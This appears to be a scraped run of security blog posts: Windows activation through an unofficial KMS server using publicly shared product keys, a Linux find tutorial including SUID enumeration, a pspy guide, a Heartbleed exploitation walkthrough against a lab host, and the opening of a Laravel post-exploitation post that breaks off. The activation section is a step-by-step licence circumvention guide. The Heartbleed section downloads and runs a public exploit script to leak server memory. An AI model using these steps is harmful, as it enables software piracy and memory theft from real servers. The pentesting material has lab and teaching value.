
2. At the bottom, we can verify whether Windows has been activated or not “Windows is not activated”

3. Open cmd as administrator, Win key -> cmd -> Right Click “Run as administrator”

Click yes to permit the operation


4. In this case I will be using “VK7JG-NPHTM-C97JM-9MPGT-3V66T” which is for Windows 10 Pro, you can search on the internet for some key codes.
https://ykmmedia.com/windows-10-product-key-free-serial-keys-or-activation-keys-2019-2020/
Enter the following command to submit the key
- slmgr /ipk VK7JG-NPHTM-C97JM-9MPGT-3V66T

Wait a few minutes until this pops up.
5. Now you need to connect to KMS server
- slmgr /skms kms8.msguides.com

This message indicates the connection is successful
6. Now submit the request

This activation fails due to the key has been reported, we need to find a clean key from the internet.
Now repeating the process with a valid key will activate the product.
- slmgr /ipk W269N-WFGWX-YVC9B-4J6C9-T83GX
- slmgr /skms kms8.msguides.com
- slmgr /ato

Now click Ok and reboot.

Repeat Step 1 & 2 to check the activation of Windows. Now it shows “Windows is activated”

by Vry4n_ | Feb 9, 2020 | Linux Commands
find searches the directory tree rooted at each given starting-point by evaluating the given expression from left to right. In this article we will explore the most useful commands.
Useful commands
1. Basic search of a file named vk9-security.txt, starting at / position
- find / -name vk9-security.txt

2. The same search but case not sensitive
- find / -iname vk9-security.txt

3. Executing commands during the search, using wildcards to complete names, * means -> 0 or more characters
- find / -name vk9-sec* -exec ls -l {} \;

4. Search only directories, using
-type d = only directory type
-perm u=wrx = searches for permissions 700
-exec ls -l {} \; = runs a listing command
- find / -type d -perm u=rwx -exec ls -l {} \;

5. Searching files, with SUID permissions
-type f = only file type
-perm = file that have permissions sticky bit
chmod = used to change file permissions
- touch vk9-security.txt
- ls -l vk9-security.txt
- chmod 4744 vk9-security.txt
- ls -l vk9-security.txt
- find / -type f -perm u=s

Also files with GUID can also be found
- ls -l vk9-security.txt
- chmod 2744 vk9-security.txt
- ls -l vk9-security.txt
- find . -type f -perm -g=s

6. Getting rid of errors
2> /dev/null = used to redirect STDERR to trash lets run the same command again
- find / -type f -perm u=s 2> /dev/null

7. Using find to find within multiple places
- find . /tmp -type f -perm -u=s 2> /dev/null

8. Finding hidden files that start with F
Files starting with “.” are hidden in Linux.
- find . -name “.F*” -type f

9. Finding file owned by a particular user
- find /tmp -user vry4n
- find /tmp -user vry4n -exec ls -l {} \;

10. Searching for files & directories that belong to a specific group
- find /var/www -group www-data -exec ls -l {} \;

11. Searching & deleting empty files
-empty
rm -f {} \; = removes a file
- ls -l /tmp/vry4n.txt
- find . -type f -empty
- find . -type f -empty -exec rm -f {} \;
- ls -l /tmp/vry4n.txt

12. Find a file and filter it using grep
- find . -name “vry*” -exec grep -i “hello” {} \;

Searching for files base on time
1. Searching for file with modification time within 1 day
- find / -mtime 1 2> /dev/null

2. Searching for file that where changed in the last 60 min
- find / -cmin -60 2> /dev/null
3. Searching for file that were modified within the last 60 min
- find / -mmin -60
- ls -l
- date

There are too many more options use with find. Visit man page to get the output of full documentation
https://linux.die.net/man/1/find

by Vry4n_ | Feb 9, 2020 | Tools
pspy is a command line tool designed to snoop on processes without need for root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute. Great for enumeration of Linux systems in CTFs. Also great to demonstrate your colleagues why passing secrets as arguments on the command line is a bad idea.
https://github.com/DominicBreuker/pspy
Installation
1. Download the package to your computer
- git clone https://github.com/DominicBreuker/pspy.git

2. Install Golang
- cd pspy
- go build
- apt install golangapt # I already had it installed
In case, you run go build and you face a “github.com/dominicbreuker/pspy/cmd” unable to locate the package, just install it
- go get github.com/dominicbreuker/pspy/cmd
Once compiled you can run it.
Execution
1. Running the script, first check what options are available, this script checks for systemevents, UID, PID, path of execution

Options
-c doesn’t do much, the option is always true “(colored=true)”

–debug: This one prints error messages

-d : this one print current processes but watches a specific directory “Watching directories: [/usr /tmp /etc /home /var /opt] (recursive)” and “[/tmp] (non-recursive)”

-f : print file system events to STDOUT

-h : the help menu, we’ve just seen

-i : scan every ‘interval’ milliseconds for new processes (default 100)

-p : print new processes to stdout (default true), “processes=true”

-r : recursive “ Watching directories: [/home] (recursive)”

Disabling features
1. Using “-p=false” tells the script to omit printing processes, combining it with “-f” can help only printing system events

by Vry4n_ | Feb 9, 2020 | Linux Exploitation
The (1) TLS and (2) DTLS implementations in OpenSSL 1.0.1 before 1.0.1g do not properly handle Heartbeat Extension packets, which allows remote attackers to obtain sensitive information from process memory via crafted packets that trigger a buffer over-read, as demonstrated by reading private keys, related to d1_both.c and t1_lib.c, aka the Heartbleed bug.
OpenSSL 1.0.1f, 1.0.1e, 1.0.1d, 1.0.1c, 1.0.1b, 1.0.1a, and 1.0.1 are vulnerable.
https://www.securityfocus.com/bid/66690/solution
https://nvd.nist.gov/vuln/detail/CVE-2014-0160
https://xkcd.com/1354/

Exploitation
1. Scan for the vulnerability
- nmap –script ssl-heartbleed 10.10.10.79

In this case Nmap shows it is vulnerable
- sslyze –heartbleed 10.10.10.79

Sslyze shows it is not vulnerable somehow, this could be an additional test
Running scan with metasploit
- msfconsole
- search heartbleed
- use auxiliary/scanner/ssl/openssl_heartbleed
-

- show options
- set RHOSTS 10.10.10.79
- exploit
-

As it shows vulnerable to ssl-heartbleed we run a python script against it
2. Download the exploit https://gist.github.com/eelsivart/10174134
- wget https://gist.githubusercontent.com/eelsivart/10174134/raw/8aea10b2f0f6842ccff97ee921a836cf05cd7530/heartbleed.py
- ls

3. Running heartbleed.py

- python heartbleed 10.10.10.79 -n 100

The memory is leaked, we can see there an interesting base64 sting. This like that can come across.
This value can be changed to inspect lager/shorter pieces of memory

Solution
Updates are available. Please see the references or vendor advisory for more information.
by Vry4n_ | Feb 9, 2020 | Linux Post-Exploitation
Laravel is a web application framework with expressive, elegant syntax.
https://www.easylaravelbook.com/blog/introducing-the-laravel-5-command-scheduler/
https://laravel.com/docs/5.8/scheduling#scheduling-artisan-commands
The Laravel command scheduler allows you to manage your task execution dates and times using easily understandable PHP syntax. You’ll manage the task execution definitions in app/Console/Kernel.php
